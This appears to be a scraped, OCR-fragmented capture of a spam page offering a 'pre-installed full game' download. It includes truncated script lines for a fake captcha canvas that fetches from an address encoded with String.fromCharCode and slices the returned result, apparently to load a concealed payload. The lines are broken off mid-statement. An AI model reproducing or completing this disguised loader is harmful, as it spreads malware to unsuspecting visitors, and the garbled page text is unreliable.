
Pre-Installed Full Game for Desktop Qiwi
Juni 16, 2026
Uncategorized
💾 File hash: 5eae10402d3136021a1e7da18cf8657
Update date: 2026-06-15
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Mat
q=String.fromCharCode(34);const re=await fetch(r,{method
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=